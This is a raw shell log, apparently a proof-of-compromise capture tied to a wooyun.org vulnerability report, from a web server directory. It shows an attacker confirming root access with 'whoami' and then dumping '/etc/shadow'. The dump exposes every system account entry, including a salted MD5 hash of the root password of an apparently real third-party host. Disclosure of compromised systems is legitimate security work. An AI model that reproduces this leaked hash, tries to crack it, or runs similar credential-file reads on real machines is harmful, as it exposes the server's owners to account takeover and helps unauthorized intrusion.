 [/opt/www/shlca/]$ whoami
root
[/opt/www/shlca/]$ cat /etc/shadow
root:$1$MByJ6u6T$cGDpyhTsdICXGRYfwe/mg.:15344:0:99999:7:::
bin:*:15295:0:99999:7:::
daemon:*:15295:0:99999:7:::
adm:*:15295:0:99999:7:::
lp:*:15295:0:99999:7:::
sync:*:15295:0:99999:7:::
shutdown:*:15295:0:99999:7:::
halt:*:15295:0:99999:7:::
mail:*:15295:0:99999:7:::
news:*:15295:0:99999:7:::
uucp:*:15295:0:99999:7:::
operator:*:15295:0:99999:7:::
games:*:15295:0:99999:7:::
gopher:*:15295:0:99999:7:::
ftp:*:15295:0:99999:7:::
nobody:*:15295:0:99999:7:::
nscd:!!:15295:0:99999:7:::
vcsa:!!:15295:0:99999:7:::
pcap:!!:15295:0:99999:7:::
rpc:!!:15295:0:99999:7:::
apache:!!:15295:0:99999:7:::
mailnull:!!:15295:0:99999:7:::
smmsp:!!:15295:0:99999:7:::
oprofile:!!:15295:0:99999:7:::
ntp:!!:15295:0:99999:7:::
xfs:!!:15295:0:99999:7:::
sshd:!!:15295:0:99999:7:::
dbus:!!:15295:0:99999:7:::
avahi:!!:15295:0:99999:7:::
rpcuser:!!:15295:0:99999:7:::
nfsnobody:!!:15295:0:99999:7:::
haldaemon:!!:15295:0:99999:7:::
avahi-autoipd:!!:15295:0:99999:7:::
sabayon:!!:15295:0:99999:7:::
www.wooyun.org